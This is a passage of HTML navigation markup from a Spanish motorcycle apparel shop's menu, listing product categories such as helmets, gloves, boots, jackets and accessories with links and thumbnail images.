                                                            class="ImgCatAl" src="https://motosaleser.es/c/4836-0_thumb/transporte.jpg" loading="lazy"
                                                            alt="Transporte"/></a><a href="https://motosaleser.es/4836-transporte"
                                                                                class="cbp-column-title nav-link cbp-category-title">Transporte</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-19"
																				id="iq-19-innertab-15" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4156-cascos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4156-0_thumb/cascos.jpg" loading="lazy"
                                                            alt="Cascos"/></a><a href="https://motosaleser.es/4156-cascos"
                                                                                class="cbp-column-title nav-link cbp-category-title">Cascos</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4157-gafas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4157-0_thumb/gafas.jpg" loading="lazy"
                                                            alt="Gafas"/></a><a href="https://motosaleser.es/4157-gafas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Gafas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4673-jerseys" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4673-0_thumb/jerseys.jpg" loading="lazy"
                                                            alt="Jerseys"/></a><a href="https://motosaleser.es/4673-jerseys"
                                                                                class="cbp-column-title nav-link cbp-category-title">Jerseys</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4674-pantalon" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4674-0_thumb/pantalon.jpg" loading="lazy"
                                                            alt="Pantalón"/></a><a href="https://motosaleser.es/4674-pantalon"
                                                                                class="cbp-column-title nav-link cbp-category-title">Pantalón</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4155-equipacion" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4155-0_thumb/equipacion.jpg" loading="lazy"
                                                            alt="Equipación"/></a><a href="https://motosaleser.es/4155-equipacion"
                                                                                class="cbp-column-title nav-link cbp-category-title">Equipación</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4159-guantes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4159-0_thumb/guantes.jpg" loading="lazy"
                                                            alt="Guantes"/></a><a href="https://motosaleser.es/4159-guantes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Guantes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4158-protecciones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4158-0_thumb/protecciones.jpg" loading="lazy"
                                                            alt="Protecciones"/></a><a href="https://motosaleser.es/4158-protecciones"
                                                                                class="cbp-column-title nav-link cbp-category-title">Protecciones</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4160-botas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4160-0_thumb/botas.jpg" loading="lazy"
                                                            alt="Botas"/></a><a href="https://motosaleser.es/4160-botas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Botas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4222-chaquetas-y-chubasqueros" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4222-0_thumb/chaquetas-y-chubasqueros.jpg" loading="lazy"
                                                            alt="Chaquetas y Chubasqueros"/></a><a href="https://motosaleser.es/4222-chaquetas-y-chubasqueros"
                                                                                class="cbp-column-title nav-link cbp-category-title">Chaquetas y Chubasqueros</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4161-mochilas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4161-0_thumb/mochilas.jpg" loading="lazy"
                                                            alt="Mochilas "/></a><a href="https://motosaleser.es/4161-mochilas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Mochilas </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4762-rinoneras" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4762-0_thumb/rinoneras.jpg" loading="lazy"
                                                            alt="Riñoneras"/></a><a href="https://motosaleser.es/4762-rinoneras"
                                                                                class="cbp-column-title nav-link cbp-category-title">Riñoneras</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4661-ropa-interior" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4661-0_thumb/ropa-interior.jpg" loading="lazy"
                                                            alt="Ropa Interior"/></a><a href="https://motosaleser.es/4661-ropa-interior"
                                                                                class="cbp-column-title nav-link cbp-category-title">Ropa Interior</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4759-maletas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4759-0_thumb/maletas.jpg" loading="lazy"
                                                            alt="Maletas"/></a><a href="https://motosaleser.es/4759-maletas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Maletas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-24"
																				id="iq-24-innertab-15" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4163-cascos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4163-0_thumb/cascos.jpg" loading="lazy"
                                                            alt="Cascos"/></a><a href="https://motosaleser.es/4163-cascos"
                                                                                class="cbp-column-title nav-link cbp-category-title">Cascos</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4165-gafas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4165-0_thumb/gafas.jpg" loading="lazy"
                                                            alt="Gafas"/></a><a href="https://motosaleser.es/4165-gafas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Gafas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4676-jerseys" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4676-0_thumb/jerseys.jpg" loading="lazy"
                                                            alt="Jerseys"/></a><a href="https://motosaleser.es/4676-jerseys"
                                                                                class="cbp-column-title nav-link cbp-category-title">Jerseys</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4677-pantalones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4677-0_thumb/pantalones.jpg" loading="lazy"
                                                            alt="Pantalones "/></a><a href="https://motosaleser.es/4677-pantalones"
                                                                                class="cbp-column-title nav-link cbp-category-title">Pantalones </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4164-sets" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4164-0_thumb/sets.jpg" loading="lazy"
                                                            alt="Sets"/></a><a href="https://motosaleser.es/4164-sets"
                                                                                class="cbp-column-title nav-link cbp-category-title">Sets</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4166-protecciones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4166-0_thumb/protecciones.jpg" loading="lazy"
                                                            alt="Protecciones"/></a><a href="https://motosaleser.es/4166-protecciones"
                                                                                class="cbp-column-title nav-link cbp-category-title">Protecciones</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4167-guantes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4167-0_thumb/guantes.jpg" loading="lazy"
                                                            alt="Guantes"/></a><a href="https://motosaleser.es/4167-guantes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Guantes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4168-botas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4168-0_thumb/botas.jpg" loading="lazy"
                                                            alt="Botas"/></a><a href="https://motosaleser.es/4168-botas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Botas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4169-accesorios" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4169-0_thumb/accesorios.jpg" loading="lazy"
                                                            alt="Accesorios"/></a><a href="https://motosaleser.es/4169-accesorios"
                                                                                class="cbp-column-title nav-link cbp-category-title">Accesorios</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-25"
																				id="iq-25-innertab-15" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4172-cascos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4172-0_thumb/cascos.jpg" loading="lazy"
                                                            alt="Cascos"/></a><a href="https://motosaleser.es/4172-cascos"
                                                                                class="cbp-column-title nav-link cbp-category-title">Cascos</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4173-chaquetas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4173-0_thumb/chaquetas.jpg" loading="lazy"
                                                            alt="Chaquetas"/></a><a href="https://motosaleser.es/4173-chaquetas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Chaquetas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4174-pantalones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4174-0_thumb/pantalones.jpg" loading="lazy"
                                                            alt="Pantalones"/></a><a href="https://motosaleser.es/4174-pantalones"
                                                                                class="cbp-column-title nav-link cbp-category-title">Pantalones</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4177-monos-de-piel" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4177-0_thumb/monos-de-piel.jpg" loading="lazy"
                                                            alt="Monos de Piel"/></a><a href="https://motosaleser.es/4177-monos-de-piel"
                                                                                class="cbp-column-title nav-link cbp-category-title">Monos de Piel</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4175-guantes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4175-0_thumb/guantes.jpg" loading="lazy"
                                                            alt="Guantes"/></a><a href="https://motosaleser.es/4175-guantes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Guantes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4176-botines" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4176-0_thumb/botines.jpg" loading="lazy"
                                                            alt="Botines"/></a><a href="https://motosaleser.es/4176-botines"
                                                                                class="cbp-column-title nav-link cbp-category-title">Botines</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-16"
																				id="iq-16-innertab-15" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4238-camisetas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4238-0_thumb/camisetas.jpg" loading="lazy"
                                                            alt="Camisetas"/></a><a href="https://motosaleser.es/4238-camisetas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Camisetas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4239-pantalones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4239-0_thumb/pantalones.jpg" loading="lazy"
                                                            alt="Pantalones"/></a><a href="https://motosaleser.es/4239-pantalones"
                                                                                class="cbp-column-title nav-link cbp-category-title">Pantalones</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4240-sudaderas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4240-0_thumb/sudaderas.jpg" loading="lazy"
                                                            alt="Sudaderas"/></a><a href="https://motosaleser.es/4240-sudaderas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Sudaderas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4241-chaquetas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4241-0_thumb/chaquetas.jpg" loading="lazy"
                                                            alt="Chaquetas"/></a><a href="https://motosaleser.es/4241-chaquetas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Chaquetas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4432-gorras" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4432-0_thumb/gorras.jpg" loading="lazy"
                                                            alt="Gorras"/></a><a href="https://motosaleser.es/4432-gorras"
                                                                                class="cbp-column-title nav-link cbp-category-title">Gorras</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4434-gorro" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4434-0_thumb/gorro.jpg" loading="lazy"
                                                            alt="Gorro"/></a><a href="https://motosaleser.es/4434-gorro"
                                                                                class="cbp-column-title nav-link cbp-category-title">Gorro</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4751-mochilas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4751-0_thumb/mochilas.jpg" loading="lazy"
                                                            alt="Mochilas"/></a><a href="https://motosaleser.es/4751-mochilas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Mochilas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4758-maletas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4758-0_thumb/maletas.jpg" loading="lazy"
                                                            alt="Maletas"/></a><a href="https://motosaleser.es/4758-maletas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Maletas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4242-relojes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4242-0_thumb/relojes.jpg" loading="lazy"
                                                            alt="Relojes"/></a><a href="https://motosaleser.es/4242-relojes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Relojes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4739-guantes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4739-0_thumb/guantes.jpg" loading="lazy"
                                                            alt="Guantes"/></a><a href="https://motosaleser.es/4739-guantes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Guantes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4752-toallas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4752-0_thumb/toallas.jpg" loading="lazy"
                                                            alt="Toallas"/></a><a href="https://motosaleser.es/4752-toallas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Toallas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4679-gafas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4679-0_thumb/gafas.jpg" loading="lazy"
                                                            alt="Gafas"/></a><a href="https://motosaleser.es/4679-gafas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Gafas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4750-carteras" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4750-0_thumb/carteras.jpg" loading="lazy"
                                                            alt="Carteras"/></a><a href="https://motosaleser.es/4750-carteras"
                                                                                class="cbp-column-title nav-link cbp-category-title">Carteras</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4776-mascarillas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4776-0_thumb/mascarillas.jpg" loading="lazy"
                                                            alt="Mascarillas"/></a><a href="https://motosaleser.es/4776-mascarillas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Mascarillas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-22"
																				id="iq-22-innertab-15" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4243-camisetas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4243-0_thumb/camisetas.jpg" loading="lazy"
                                                            alt="Camisetas "/></a><a href="https://motosaleser.es/4243-camisetas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Camisetas </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4244-sudaderas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4244-0_thumb/sudaderas.jpg" loading="lazy"
                                                            alt="Sudaderas "/></a><a href="https://motosaleser.es/4244-sudaderas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Sudaderas </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4251-chaquetas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4251-0_thumb/chaquetas.jpg" loading="lazy"
                                                            alt="Chaquetas "/></a><a href="https://motosaleser.es/4251-chaquetas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Chaquetas </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4732-gafas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4732-0_thumb/gafas.jpg" loading="lazy"
                                                            alt="Gafas"/></a><a href="https://motosaleser.es/4732-gafas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Gafas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4733-gorras" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4733-0_thumb/gorras.jpg" loading="lazy"
                                                            alt="Gorras"/></a><a href="https://motosaleser.es/4733-gorras"
                                                                                class="cbp-column-title nav-link cbp-category-title">Gorras</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4734-gorros" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4734-0_thumb/gorros.jpg" loading="lazy"
                                                            alt="Gorros"/></a><a href="https://motosaleser.es/4734-gorros"
                                                                                class="cbp-column-title nav-link cbp-category-title">Gorros</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4763-bolso" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4763-0_thumb/bolso.jpg" loading="lazy"
                                                            alt="Bolso"/></a><a href="https://motosaleser.es/4763-bolso"
                                                                                class="cbp-column-title nav-link cbp-category-title">Bolso</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4731-relojes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4731-0_thumb/relojes.jpg" loading="lazy"
                                                            alt="Relojes"/></a><a href="https://motosaleser.es/4731-relojes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Relojes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4735-guantes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4735-0_thumb/guantes.jpg" loading="lazy"
                                                            alt="Guantes"/></a><a href="https://motosaleser.es/4735-guantes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Guantes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4779-maletas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4779-0_thumb/maletas.jpg" loading="lazy"
                                                            alt="Maletas"/></a><a href="https://motosaleser.es/4779-maletas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Maletas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4780-carteras" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4780-0_thumb/carteras.jpg" loading="lazy"
                                                            alt="Carteras"/></a><a href="https://motosaleser.es/4780-carteras"
                                                                                class="cbp-column-title nav-link cbp-category-title">Carteras</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4781-toallas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4781-0_thumb/toallas.jpg" loading="lazy"
                                                            alt="Toallas"/></a><a href="https://motosaleser.es/4781-toallas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Toallas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4777-mascarillas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4777-0_thumb/mascarillas.jpg" loading="lazy"
                                                            alt="Mascarillas"/></a><a href="https://motosaleser.es/4777-mascarillas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Mascarillas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4736-accesorios" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4736-0_thumb/accesorios.jpg" loading="lazy"
                                                            alt="Accesorios"/></a><a href="https://motosaleser.es/4736-accesorios"
                                                                                class="cbp-column-title nav-link cbp-category-title">Accesorios</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-23"
																				id="iq-23-innertab-15" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5076-sudaderas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5076-0_thumb/sudaderas.jpg" loading="lazy"
                                                            alt="Sudaderas"/></a><a href="https://motosaleser.es/5076-sudaderas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Sudaderas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4246-camisetas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4246-0_thumb/camisetas.jpg" loading="lazy"
                                                            alt="Camisetas "/></a><a href="https://motosaleser.es/4246-camisetas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Camisetas </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4247-gorras" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4247-0_thumb/gorras.jpg" loading="lazy"
                                                            alt="Gorras"/></a><a href="https://motosaleser.es/4247-gorras"
                                                                                class="cbp-column-title nav-link cbp-category-title">Gorras</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4743-baby-body" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4743-0_thumb/baby-body.jpg" loading="lazy"
                                                            alt="Baby Body"/></a><a href="https://motosaleser.es/4743-baby-body"
